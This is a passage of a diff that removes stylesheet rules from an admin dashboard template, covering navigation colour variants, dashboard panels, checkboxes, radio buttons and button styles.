-}
-.nav-dark-primary > li > a > i {
-  color: #2574ab;
-}
-.nav-dark-primary > li,
-.nav-dark-primary > li:last-child {
-  border-color: #464f63;
-}
-.nav-dark-primary > li > a {
-  color: #818da7;
-}
-.nav-dark-primary > li > a:hover,
-.nav-dark-primary > li > a:focus {
-  background-color: #313745;
-  color: #fff;
-}
-.nav-dark-primary > li.active > a,
-.nav-dark-primary > li.active > a:hover,
-.nav-dark-primary > li.active > a:focus {
-  color: #fff;
-  background-color: #2574ab;
-  background-image: none;
-}
-.nav-dark-primary > li.active .children:before {
-  border-top-color: #2574ab;
-}
-.nav-dark-success {
-  background-color: #3b4354;
-}
-.nav-dark-success > li > a > i {
-  color: #259dab;
-}
-.nav-dark-success > li,
-.nav-dark-success > li:last-child {
-  border-color: #464f63;
-}
-.nav-dark-success > li > a {
-  color: #818da7;
-}
-.nav-dark-success > li > a:hover,
-.nav-dark-success > li > a:focus {
-  background-color: #313745;
-  color: #fff;
-}
-.nav-dark-success > li.active > a,
-.nav-dark-success > li.active > a:hover,
-.nav-dark-success > li.active > a:focus {
-  color: #fff;
-  background-color: #259dab;
-  background-image: none;
-}
-.nav-dark-success > li.active .children:before {
-  border-top-color: #259dab;
-}
-.nav-dark-warning {
-  background-color: #3b4354;
-}
-.nav-dark-warning > li > a > i {
-  color: #e6ad5c;
-}
-.nav-dark-warning > li,
-.nav-dark-warning > li:last-child {
-  border-color: #464f63;
-}
-.nav-dark-warning > li > a {
-  color: #818da7;
-}
-.nav-dark-warning > li > a:hover,
-.nav-dark-warning > li > a:focus {
-  background-color: #313745;
-  color: #fff;
-}
-.nav-dark-warning > li.active > a,
-.nav-dark-warning > li.active > a:hover,
-.nav-dark-warning > li.active > a:focus {
-  color: #fff;
-  background-color: #e6ad5c;
-  background-image: none;
-}
-.nav-dark-warning > li.active .children:before {
-  border-top-color: #e6ad5c;
-}
-.nav-dark-danger {
-  background-color: #3b4354;
-}
-.nav-dark-danger > li > a > i {
-  color: #d9534f;
-}
-.nav-dark-danger > li,
-.nav-dark-danger > li:last-child {
-  border-color: #464f63;
-}
-.nav-dark-danger > li > a {
-  color: #818da7;
-}
-.nav-dark-danger > li > a:hover,
-.nav-dark-danger > li > a:focus {
-  background-color: #313745;
-  color: #fff;
-}
-.nav-dark-danger > li.active > a,
-.nav-dark-danger > li.active > a:hover,
-.nav-dark-danger > li.active > a:focus {
-  color: #fff;
-  background-color: #d9534f;
-  background-image: none;
-}
-.nav-dark-danger > li.active .children:before {
-  border-top-color: #d9534f;
-}
-.nav-dark-info {
-  background-color: #3b4354;
-}
-.nav-dark-info > li > a > i {
-  color: #5bc0de;
-}
-.nav-dark-info > li,
-.nav-dark-info > li:last-child {
-  border-color: #464f63;
-}
-.nav-dark-info > li > a {
-  color: #818da7;
-}
-.nav-dark-info > li > a:hover,
-.nav-dark-info > li > a:focus {
-  background-color: #313745;
-  color: #fff;
-}
-.nav-dark-info > li.active > a,
-.nav-dark-info > li.active > a:hover,
-.nav-dark-info > li.active > a:focus {
-  color: #fff;
-  background-color: #5bc0de;
-  background-image: none;
-}
-.nav-dark-info > li.active .children:before {
-  border-top-color: #5bc0de;
-}
-/***** PANEL WEATHER *****/
-.panel-weather .today-day {
-  font-weight: 200;
-  font-size: 25px;
-  color: #fff;
-  margin-top: 0;
-}
-.panel-weather .today-date {
-  font-weight: 200;
-  color: rgba(255, 255, 255, 0.6);
-}
-.panel-weather .today-cloud {
-  font-size: 72px;
-  text-align: center;
-  display: block;
-  margin-top: -10px;
-}
-/***** PANEL PRODUUCT *****/
-.panel-product .media-heading {
-  font-weight: 500;
-}
-.panel-product .media-heading > a {
-  color: #657390;
-}
-/***** BLOG ENTRY *****/
-.blog-entry .blog-category,
-.blog-entry2 .blog-category {
-  text-transform: uppercase;
-  color: #d9534f;
-  font-size: 12px;
-  margin: 0 0 5 px;
-}
-.blog-entry .blog-title,
-.blog-entry2 .blog-title {
-  margin-top: 0;
-  font-size: 18px;
-  font-weight: 500;
-  line-height: 24px;
-}
-.blog-entry .blog-title > a,
-.blog-entry2 .blog-title > a {
-  color: #3b4354;
-}
-.blog-entry .blog-title > a:hover,
-.blog-entry2 .blog-title > a:hover,
-.blog-entry .blog-title > a:focus,
-.blog-entry2 .blog-title > a:focus {
-  color: #505b72;
-}
-.blog-entry .blog-summary,
-.blog-entry2 .blog-summary {
-  line-height: 18px;
-}
-.blog-entry {
-  margin: 0;
-  display: table;
-}
-.blog-entry > div {
-  display: table-cell;
-  float: none;
-}
-.blog-entry > div:first-child {
-  background-color: #fff;
-  padding: 20px;
-  vertical-align: top;
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.blog-entry > div:last-child {
-  padding: 0;
-}
-.blog-entry > div:last-child > img {
-  width: 100%;
-  vertical-align: top;
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-}
-.blog-entry2 .blog-img {
-  height: 200px;
-  overflow: hidden;
-}
-.blog-entry2 .img-responsive {
-  width: 100%;
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.blog-entry2 .blog-body {
-  background-color: #fff;
-  padding: 20px;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-/***** ROW COLUMNS JOINING WITH EACH OTHER *****/
-.row-col-join {
-  margin: 0 0 20px;
-  display: table;
-  width: 100%;
-}
-.row-col-join > div {
-  display: table-cell;
-  float: none;
-  padding: 0;
-}
-.row-col-join > div:first-child {
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.row-col-join > div:last-child {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-}
-.row-col-join > div .panel {
-  margin-bottom: 0;
-  background-color: transparent;
-}
-@media (max-width: 559px) {
-  .row-col-join > div {
-    display: block;
-  }
-}
-/***** DASHBOARD: PANEL ANNOUNCEMENTS *****/
-.panel-announcement {
-  background-color: #fff;
-  margin-bottom: 20px;
-}
-.panel-announcement .panel-heading {
-  padding-bottom: 5px;
-}
-.panel-announcement .panel-title {
-  color: #d9534f;
-}
-.panel-announcement .panel-body h2 {
-  margin: 0 0 10px;
-  font-weight: 500;
-  line-height: 24px;
-  font-size: 18px;
-  letter-spacing: normal;
-}
-.panel-announcement .panel-body h4 {
-  margin: 0;
-  font-weight: 400;
-  font-size: 12px;
-  color: rgba(38, 43, 54, 0.7);
-  line-height: 20px;
-}
-.panel-announcement .panel-body h4 > a {
-  color: #259dab;
-}
-.panel-announcement .panel-body h4 > a:hover,
-.panel-announcement .panel-body h4 > a:focus {
-  color: #31c1d2;
-}
-.list-announcement .panel-body {
-  padding: 0;
-}
-.list-announcement .panel-body ul {
-  margin-bottom: 0;
-}
-.list-announcement .panel-body ul > li {
-  padding: 10px 20px;
-  border-bottom: 1px solid #eaecf0;
-  letter-spacing: normal;
-}
-.list-announcement .panel-body ul > li a {
-  color: #262b36;
-  font-weight: 500;
-}
-.list-announcement .panel-body ul > li small {
-  margin-top: 4px;
-  display: block;
-  color: rgba(38, 43, 54, 0.45);
-}
-.list-announcement .panel-body ul > li small a {
-  font-weight: 400;
-  color: #259dab;
-  float: right;
-}
-.list-announcement .panel-footer {
-  padding: 14px 20px;
-  background-color: #fff;
-}
-/***** DASHBOARD: EARNINGS *****/
-.panel-earnings > div {
-  color: #505b72;
-}
-.panel-earnings > div:first-child {
-  background-color: #fff;
-}
-.panel-earnings > div:first-child .panel-title {
-  color: #d9534f;
-}
-@media (max-width: 560px) {
-  .panel-earnings > div:first-child {
-    border-top-right-radius: 2px;
-    border-bottom-left-radius: 0;
-  }
-}
-.panel-earnings > div:last-child {
-  background-color: #505b72;
-}
-.panel-earnings > div:last-child .panel-title {
-  color: #fff;
-}
-@media (max-width: 560px) {
-  .panel-earnings > div:last-child {
-    border-top-right-radius: 0;
-    border-bottom-right-radius: 2px;
-    border-bottom-left-radius: 2px;
-  }
-}
-@media (max-width: 560px) {
-  .panel-earnings > div {
-    display: block;
-    width: 100%;
-  }
-}
-.panel-earnings .panel {
-  background-color: transparent;
-}
-.panel-earnings .panel-heading {
-  padding-bottom: 5px;
-}
-.panel-earnings .earning-amount {
-  margin-top: 0;
-  font-size: 32px;
-}
-.panel-earnings .earning-today {
-  font-weight: 400;
-  font-size: 12px;
-  color: #259dab;
-  margin: 0;
-}
-.panel-earnings .list-group {
-  margin-top: 30px;
-  margin-bottom: 0;
-}
-.panel-earnings .list-group > .list-group-item {
-  background-color: transparent;
-  padding: 10px 0;
-  border-left: 0;
-  border-right: 0;
-  border-color: rgba(38, 43, 54, 0.2);
-}
-.panel-earnings .list-group > .list-group-item:first-child {
-  border-top: 0;
-  padding-top: 0;
-}
-.panel-earnings .list-group > .list-group-item:last-child {
-  border-bottom: 0;
-  padding-bottom: 0;
-}
-.panel-earnings .list-group > .list-group-item .pull-right {
-  font-weight: 700;
-  letter-spacing: 1px;
-  color: #3b4354;
-}
-.panel-earnings .body-chart {
-  height: 210px;
-}
-/***** DASHBOARD: QUICK PAGE ACCESS *****/
-.panel-quick-page {
-  margin: 0 0 20px;
-}
-.panel-quick-page > div {
-  padding: 0;
-}
-.panel-quick-page > div .panel {
-  border-radius: 0;
-  margin-left: 1px;
-  margin-bottom: 1px;
-}
-.panel-quick-page > div .panel:hover,
-.panel-quick-page > div .panel:focus {
-  cursor: pointer;
-  position: relative;
-}
-@media (max-width: 360px) {
-  .panel-quick-page > div {
-    width: 50%;
-  }
-}
-@media (max-width: 560px) {
-  .panel-quick-page > div .panel-heading {
-    padding: 10px;
-  }
-}
-@media (max-width: 560px) {
-  .panel-quick-page > div .panel-title {
-    font-size: 11px;
-  }
-}
-.panel-quick-page > div:first-child .panel {
-  margin-left: 0;
-  border-top-left-radius: 2px;
-}
-@media (max-width: 360px) {
-  .panel-quick-page > div:nth-child(2) .panel {
-    border-top-right-radius: 2px;
-  }
-}
-@media (max-width: 991px) {
-  .panel-quick-page > div:nth-child(3) .panel {
-    border-top-right-radius: 2px;
-  }
-}
-@media (max-width: 360px) {
-  .panel-quick-page > div:nth-child(3) .panel {
-    border-top-right-radius: 0;
-  }
-}
-.panel-quick-page > div:nth-child(4) .panel {
-  border-top-right-radius: 2px;
-}
-@media (max-width: 991px) {
-  .panel-quick-page > div:nth-child(4) .panel {
-    margin-left: 0;
-    border-top-right-radius: 0;
-  }
-}
-.panel-quick-page > div:nth-child(5) .panel {
-  margin-left: 0;
-  border-bottom-left-radius: 2px;
-}
-@media (max-width: 991px) {
-  .panel-quick-page > div:nth-child(5) .panel {
-    margin-left: 1px;
-    border-bottom-left-radius: 0;
-    border-top-left-radius: 0;
-  }
-}
-@media (max-width: 991px) {
-  .panel-quick-page > div:nth-child(7) .panel {
-    margin-left: 0;
-    border-bottom-left-radius: 2px;
-  }
-}
-@media (max-width: 360px) {
-  .panel-quick-page > div:nth-child(7) .panel {
-    border-bottom-left-radius: 0;
-  }
-}
-.panel-quick-page > div:last-child .panel {
-  border-bottom-right-radius: 2px;
-}
-@media (max-width: 360px) {
-  .panel-quick-page > div:nth-child(odd) > .panel {
-    margin-left: 0;
-  }
-  .panel-quick-page > div:nth-child(even) > .panel {
-    margin-left: 1px;
-  }
-  .panel-quick-page > div:last-child {
-    width: 100%;
-  }
-  .panel-quick-page > div:last-child > .panel {
-    border-bottom-right-radius: 2px;
-    border-bottom-left-radius: 2px;
-  }
-}
-.panel-quick-page .hvr-shutter-out-vertical {
-  display: block;
-}
-.panel-quick-page .page-user > .panel {
-  background-color: #2ab0c0;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-user > .panel:hover,
-.panel-quick-page .page-user > .panel:focus {
-  background-color: #259dab;
-}
-.panel-quick-page .page-products > .panel {
-  background-color: #31b0d5;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-products > .panel:hover,
-.panel-quick-page .page-products > .panel:focus {
-  background-color: #28a1c5;
-}
-.panel-quick-page .page-events > .panel {
-  background-color: #469bd7;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-events > .panel:hover,
-.panel-quick-page .page-events > .panel:focus {
-  background-color: #2a82c0;
-}
-.panel-quick-page .page-messages > .panel {
-  background-color: #2a82c0;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-messages > .panel:hover,
-.panel-quick-page .page-messages > .panel:focus {
-  background-color: #2574ab;
-}
-.panel-quick-page .page-reports > .panel {
-  background-color: #de6489;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-reports > .panel:hover,
-.panel-quick-page .page-reports > .panel:focus {
-  background-color: #d43a69;
-}
-.panel-quick-page .page-statistics > .panel {
-  background-color: #e27c79;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-statistics > .panel:hover,
-.panel-quick-page .page-statistics > .panel:focus {
-  background-color: #d9534f;
-}
-.panel-quick-page .page-support > .panel {
-  background-color: #9d70e2;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-support > .panel:hover,
-.panel-quick-page .page-support > .panel:focus {
-  background-color: #8046da;
-}
-.panel-quick-page .page-privacy > .panel {
-  background-color: #727f9c;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-privacy > .panel:hover,
-.panel-quick-page .page-privacy > .panel:focus {
-  background-color: #5b6781;
-}
-.panel-quick-page .page-settings > .panel {
-  background-color: #657390;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-quick-page .page-settings > .panel:hover,
-.panel-quick-page .page-settings > .panel:focus {
-  background-color: #505b72;
-}
-.panel-quick-page .panel-heading {
-  padding: 15px 20px;
-}
-.panel-quick-page .panel-title {
-  color: #fff;
-}
-.panel-quick-page .panel-body {
-  padding-top: 0;
-}
-.panel-quick-page .page-icon {
-  margin: 0;
-  color: #fff;
-  font-size: 70px;
-  height: 70px;
-  line-height: 0;
-  text-align: center;
-}
-/***** PANEL TRAFFIC *****/
-.panel-site-traffic .panel-body .panel-title {
-  color: #818da7;
-  font-size: 11px;
-  margin: 3px 0 0;
-}
-@media (max-width: 480px) {
-  .panel-site-traffic .panel-body .row > div {
-    width: 100%;
-    float: none;
-  }
-  .panel-site-traffic .panel-body .row > div:before,
-  .panel-site-traffic .panel-body .row > div:after {
-    content: " ";
-    display: table;
-  }
-  .panel-site-traffic .panel-body .row > div:after {
-    clear: both;
-  }
-  .panel-site-traffic .panel-body .row > div:before,
-  .panel-site-traffic .panel-body .row > div:after {
-    content: " ";
-    display: table;
-  }
-  .panel-site-traffic .panel-body .row > div:after {
-    clear: both;
-  }
-  .panel-site-traffic .panel-body .row > div + div {
-    margin-top: 15px;
-  }
-}
-.panel-site-traffic .panel-body h3 {
-  margin: 0 0 3px;
-  font-size: 32px;
-}
-.panel-site-traffic .panel-body .icon {
-  font-size: 48px;
-  color: #fff;
-  margin-right: 20px;
-  border-radius: 2px;
-  width: 70px;
-  line-height: 54px;
-}
-.panel-site-traffic .panel-body .ion-stats-bars {
-  background-color: #2574ab;
-  padding: 7px 18px;
-}
-.panel-site-traffic .panel-body .ion-eye {
-  background-color: #5bc0de;
-  padding: 7px 15px;
-}
-.panel-site-traffic .panel-body .ion-clock {
-  background-color: #259dab;
-  padding: 7px 14px;
-}
-.panel-site-traffic .panel-body h5 {
-  margin: 0;
-  font-weight: 300;
-}
-/***** DASHBOARD: PANEL STATISTICS *****/
-.panel-statistics {
-  margin: 0 0 20px;
-}
-.panel-statistics .panel {
-  margin: 0;
-  border-radius: 0;
-  min-height: 130px;
-}
-.panel-statistics > div {
-  padding: 0;
-}
-.panel-statistics > div:first-child > .panel {
-  border-top-left-radius: 2px;
-}
-.panel-statistics > div:nth-child(2) > .panel {
-  border-top-right-radius: 2px;
-}
-.panel-statistics > div:nth-child(3) > .panel {
-  border-bottom-left-radius: 2px;
-}
-.panel-statistics > div:last-child > .panel {
-  border-bottom-right-radius: 2px;
-}
-.panel-statistics > div:nth-child(odd) > .panel {
-  margin-left: 0;
-}
-.panel-statistics > div:nth-child(3) > .panel,
-.panel-statistics > div:last-child > .panel {
-  margin-bottom: 0;
-}
-@media (max-width: 767px) {
-  .panel-statistics > div:nth-child(2) > .panel {
-    margin-bottom: 1px;
-    border-top-right-radius: 0;
-  }
-  .panel-statistics > div:nth-child(3) > .panel {
-    border-bottom-left-radius: 0;
-  }
-  .panel-statistics > div:first-child > .panel {
-    border-top-right-radius: 2px;
-  }
-  .panel-statistics > div:last-child > .panel {
-    border-bottom-left-radius: 2px;
-  }
-}
-.panel-updates h3 {
-  margin: 5px 0 5px;
-  font-size: 32px;
-}
-.panel-updates .progress {
-  height: 5px;
-  margin-bottom: 15px;
-}
-.panel-updates p,
-.panel-updates p + p {
-  margin: 0;
-  font-size: 11px;
-  letter-spacing: 0;
-  color: #505b72;
-}
-.panel-updates.panel-success-full .panel-body .panel-title,
-.panel-updates.panel-danger-full .panel-body .panel-title {
-  font-weight: 700;
-}
-.panel-updates.panel-success-full .progress,
-.panel-updates.panel-danger-full .progress {
-  background-color: rgba(255, 255, 255, 0.3);
-}
-.panel-updates.panel-success-full .progress-bar,
-.panel-updates.panel-danger-full .progress-bar {
-  background-color: #fff;
-}
-.panel-updates.panel-success-full p,
-.panel-updates.panel-danger-full p {
-  color: #fff;
-}
-/***** MAIN PANEL *****/
-.mainpanel {
-  padding-top: 64px;
-}
-@media (min-width: 992px) {
-  .mainpanel {
-    margin-left: 220px;
-  }
-}
-@media (max-width: 991px) {
-  .mainpanel {
-    position: relative;
-  }
-}
-.breadcrumb-quirk {
-  padding: 0;
-  background-color: transparent;
-  margin-bottom: 20px;
-}
-.breadcrumb-quirk > li {
-  font-size: 12px;
-}
-.breadcrumb-quirk > li > a {
-  color: #545b68;
-}
-.breadcrumb-quirk > li > a:hover,
-.breadcrumb-quirk > li > a:focus {
-  color: #3d424c;
-}
-.breadcrumb-quirk > li + li:before {
-  content: '\f105';
-  font-family: 'FontAwesome';
-  color: #818da7;
-  margin-right: 5px;
-}
-.breadcrumb-quirk > li i {
-  font-size: 14px;
-  display: inline-block;
-  vertical-align: top;
-  margin-top: 1px;
-}
-.breadcrumb-quirk > li.active {
-  color: #464f63;
-  font-weight: 500;
-}
-.contentpanel {
-  padding: 20px;
-  position: relative;
-}
-@media (max-width: 320px) {
-  .contentpanel {
-    padding-left: 10px;
-    padding-right: 10px;
-  }
-}
-.contentpanel:after {
-  clear: both;
-  display: block;
-  content: '';
-}
-form .form-group:last-child {
-  margin-bottom: 0;
-}
-/* Checkbox */
-.ckbox,
-.rdiobox {
-  font-weight: normal;
-  position: relative;
-  display: block;
-  line-height: 18px;
-}
-.ckbox span:before,
-.ckbox span:after {
-  line-height: 18px;
-  position: absolute;
-}
-.ckbox span:before {
-  content: '';
-  width: 14px;
-  height: 14px;
-  background-color: #fff;
-  border: 1px solid #dbdfe6;
-  border-radius: 1px;
-  top: 2px;
-  left: 0;
-}
-.ckbox span:after {
-  left: 2.5px;
-  top: 0;
-  content: '\f00c';
-  font-family: 'FontAwesome';
-  font-size: 9px;
-  color: #696c74;
-  display: none;
-}
-.ckbox input[type='checkbox'] {
-  opacity: 0;
-  margin: 0 5px 0 0;
-}
-.ckbox input[type='checkbox']:checked + span:before {
-  border-color: #ccd1db;
-}
-.ckbox input[type='checkbox']:checked + span:after {
-  display: block;
-}
-.ckbox input[type='checkbox'][disabled] + span,
-.ckbox input[type='checkbox'][disabled] + span:before,
-.ckbox input[type='checkbox'][disabled] + span:after {
-  opacity: .75;
-}
-.ckbox-inline,
-.rdiobox-inline {
-  display: inline-block;
-}
-/* Checkbox color variant */
-.ckbox-primary input[type='checkbox']:checked + span:before {
-  background-color: #2574ab;
-  border-color: #2574ab;
-}
-.ckbox-primary input[type='checkbox']:checked + span:after {
-  color: #ffffff;
-}
-.ckbox-success input[type='checkbox']:checked + span:before {
-  background-color: #259dab;
-  border-color: #259dab;
-}
-.ckbox-success input[type='checkbox']:checked + span:after {
-  color: #ffffff;
-}
-.ckbox-warning input[type='checkbox']:checked + span:before {
-  background-color: #e6ad5c;
-  border-color: #e6ad5c;
-}
-.ckbox-warning input[type='checkbox']:checked + span:after {
-  color: #ffffff;
-}
-.ckbox-danger input[type='checkbox']:checked + span:before {
-  background-color: #d9534f;
-  border-color: #d9534f;
-}
-.ckbox-danger input[type='checkbox']:checked + span:after {
-  color: #ffffff;
-}
-.ckbox-info input[type='checkbox']:checked + span:before {
-  background-color: #5bc0de;
-  border-color: #5bc0de;
-}
-.ckbox-info input[type='checkbox']:checked + span:after {
-  color: #ffffff;
-}
-/* Radio Box */
-.rdiobox span:before,
-.rdiobox span:after {
-  line-height: 18px;
-  position: absolute;
-}
-.rdiobox span:before {
-  content: '';
-  width: 14px;
-  height: 14px;
-  background-color: #fff;
-  border: 1px solid #696c74;
-  border-radius: 50px;
-  top: 2px;
-  left: 0;
-}
-.rdiobox span:after {
-  content: '';
-  width: 8px;
-  height: 8px;
-  background-color: #696c74;
-  border-radius: 50px;
-  top: 5px;
-  left: 3px;
-  display: none;
-}
-.rdiobox input[type='radio'] {
-  opacity: 0;
-  margin: 0 5px 0 0;
-}
-.rdiobox input[type='radio']:checked + span:before {
-  border-color: #666;
-}
-.rdiobox input[type='radio']:checked + span:after {
-  display: block;
-}
-.rdiobox input[type='radio'][disabled] + span,
-.rdiobox input[type='radio'][disabled] + span:before,
-.rdiobox input[type='radio'][disabled] + span:after {
-  opacity: .75;
-}
-/* Radio box color variant */
-.rdiobox-primary input[type='radio']:checked + span:before {
-  border-color: #2574ab;
-}
-.rdiobox-primary input[type='radio']:checked + span:after {
-  background-color: #2574ab;
-}
-.rdiobox-success input[type='radio']:checked + span:before {
-  border-color: #259dab;
-}
-.rdiobox-success input[type='radio']:checked + span:after {
-  background-color: #259dab;
-}
-.rdiobox-warning input[type='radio']:checked + span:before {
-  border-color: #e6ad5c;
-}
-.rdiobox-warning input[type='radio']:checked + span:after {
-  background-color: #e6ad5c;
-}
-.rdiobox-danger input[type='radio']:checked + span:before {
-  border-color: #d9534f;
-}
-.rdiobox-danger input[type='radio']:checked + span:after {
-  background-color: #d9534f;
-}
-.rdiobox-info input[type='radio']:checked + span:before {
-  border-color: #5bc0de;
-}
-.rdiobox-info input[type='radio']:checked + span:after {
-  background-color: #5bc0de;
-}
-/* Inside input group */
-.input-group-addon .ckbox,
-.input-group-addon .rdiobox,
-.input-group-addon .ckbox input,
-.input-group-addon .rdiobox input {
-  margin: 0;
-}
-/* Time Picker */
-.timepicker {
-  width: 100px;
-}
-/* Form Validation */
-label.error {
-  color: #d9534f;
-  margin: 5px 0 0;
-  display: block;
-}
-div.error {
-  margin-bottom: 20px;
-}
-.form-control.error {
-  border-color: #d9534f;
-}
-.form-horizontal .control-label.nopaddingtop {
-  padding-top: 0;
-}
-/***** TEMPLATE BUTTONS *****/
-.btn-quirk {
-  text-transform: uppercase;
-  font-weight: 700;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  letter-spacing: .5px;
-}
-.btn-stroke {
-  background-color: transparent;
-  border-width: 2px;
-  padding: 9px 11px;
-}
-.btn-stroke:hover,
-.btn-stroke:focus,
-.btn-stroke.focus,
-.btn-stroke:active,
-.btn-stroke.active,
-.open > .dropdown-toggle.btn-stroke {
-  background-color: transparent;
-}
-.btn-stroke.btn-primary {
-  border-color: #2574ab;
-  color: #2574ab;
-}
-.btn-stroke.btn-primary:hover,
-.btn-stroke.btn-primary:focus,
-.btn-stroke.btn-primary.focus,
-.btn-stroke.btn-primary:active,
-.btn-stroke.btn-primary.active,
-.open > .dropdown-toggle.btn-stroke.btn-primary {
-  color: #1c5881;
-  border-color: #1c5881;
-}
-.btn-stroke.btn-success {
-  border-color: #259dab;
-  color: #259dab;
-}
-.btn-stroke.btn-success:hover,
-.btn-stroke.btn-success:focus,
-.btn-stroke.btn-success.focus,
-.btn-stroke.btn-success:active,
-.btn-stroke.btn-success.active,
-.open > .dropdown-toggle.btn-stroke.btn-success {
-  color: #1c7781;
-  border-color: #1c7781;
-}
-.btn-stroke.btn-warning {
-  border-color: #e6ad5c;
-  color: #e6ad5c;
-}
-.btn-stroke.btn-warning:hover,
-.btn-stroke.btn-warning:focus,
-.btn-stroke.btn-warning.focus,
-.btn-stroke.btn-warning:active,
-.btn-stroke.btn-warning.active,
-.open > .dropdown-toggle.btn-stroke.btn-warning {
-  color: #df9730;
-  border-color: #df9730;
-}
-.btn-stroke.btn-danger {
-  border-color: #d9534f;
-  color: #d9534f;
-}
-.btn-stroke.btn-danger:hover,
-.btn-stroke.btn-danger:focus,
-.btn-stroke.btn-danger.focus,
-.btn-stroke.btn-danger:active,
-.btn-stroke.btn-danger.active,
-.open > .dropdown-toggle.btn-stroke.btn-danger {
-  color: #c9302c;
-  border-color: #c9302c;
-}
-.btn-stroke.btn-info {
-  border-color: #5bc0de;
-  color: #5bc0de;
-}
-.btn-stroke.btn-info:hover,
-.btn-stroke.btn-info:focus,
-.btn-stroke.btn-info.focus,
-.btn-stroke.btn-info:active,
-.btn-stroke.btn-info.active,
-.open > .dropdown-toggle.btn-stroke.btn-info {
-  color: #31b0d5;
-  border-color: #31b0d5;
-}
-.btn-stroke:active {
-  background-color: transparent !important;
-}
-.btn-stroke-thin {
-  border-width: 1px;
-  font-weight: 600;
-}
-.btn-icon {
-  width: 38px;
-  height: 38px;
-  padding: 0;
-  border-radius: 100px;
-}
-.btn-icon.btn-stroke {
-  padding: 0;
-}
-.btn-wide {
-  min-width: 100px;
-}
-.btn-compose {
-  display: block;
-  margin: 0 15px;
-}
-.btn-default-active {
-  color: #ffffff;
-  background-color: #bdc3d1;
-  border-color: transparent;
-}
-.btn-default-active:focus,
-.btn-default-active.focus {
-  color: #ffffff;
-  background-color: #a8b0c2;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-default-active:hover {
-  color: #ffffff;
-  background-color: #aeb6c6;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-default-active:active,
-.btn-default-active.active,
-.open > .dropdown-toggle.btn-default-active {
-  color: #ffffff;
-  background-color: #a8b0c2;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-default-active:active:hover,
-.btn-default-active.active:hover,
-.open > .dropdown-toggle.btn-default-active:hover,
-.btn-default-active:active:focus,
-.btn-default-active.active:focus,
-.open > .dropdown-toggle.btn-default-active:focus,
-.btn-default-active:active.focus,
-.btn-default-active.active.focus,
-.open > .dropdown-toggle.btn-default-active.focus {
-  color: #ffffff;
-  background-color: #a8b0c2;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-default-active:active,
-.btn-default-active.active,
-.open > .dropdown-toggle.btn-default-active {
-  background-image: none;
-}
-.btn-default-active.disabled,
-.btn-default-active[disabled],
-fieldset[disabled] .btn-default-active,
-.btn-default-active.disabled:hover,
-.btn-default-active[disabled]:hover,
-fieldset[disabled] .btn-default-active:hover,
-.btn-default-active.disabled:focus,
-.btn-default-active[disabled]:focus,
-fieldset[disabled] .btn-default-active:focus,
-.btn-default-active.disabled.focus,
-.btn-default-active[disabled].focus,
-fieldset[disabled] .btn-default-active.focus,
-.btn-default-active.disabled:active,
-.btn-default-active[disabled]:active,
-fieldset[disabled] .btn-default-active:active,
-.btn-default-active.disabled.active,
-.btn-default-active[disabled].active,
-fieldset[disabled] .btn-default-active.active {
-  background-color: #bdc3d1;
-  border-color: transparent;
-}
-.btn-default-active .badge {
-  color: #bdc3d1;
-  background-color: #ffffff;
-}
-.btn-fb {
-  color: #ffffff;
-  background-color: #3a5795;
-  border-color: transparent;
-}
-.btn-fb:focus,
-.btn-fb.focus {
-  color: #ffffff;
-  background-color: #30487b;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-fb:hover {
-  color: #ffffff;
-  background-color: #334c83;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-fb:active,
-.btn-fb.active,
-.open > .dropdown-toggle.btn-fb {
-  color: #ffffff;
-  background-color: #30487b;
-  border-color: rgba(0, 0, 0, 0);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-fb:active:hover,
-.btn-fb.active:hover,
-.open > .dropdown-toggle.btn-fb:hover,
-.btn-fb:active:focus,
-.btn-fb.active:focus,
-.open > .dropdown-toggle.btn-fb:focus,
-.btn-fb:active.focus,
-.btn-fb.active.focus,
-.open > .dropdown-toggle.btn-fb.focus {
-  color: #ffffff;
-  background-color: #30487b;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-fb:active,
-.btn-fb.active,
-.open > .dropdown-toggle.btn-fb {
-  background-image: none;
-}
-.btn-fb.disabled,
-.btn-fb[disabled],
-fieldset[disabled] .btn-fb,
-.btn-fb.disabled:hover,
-.btn-fb[disabled]:hover,
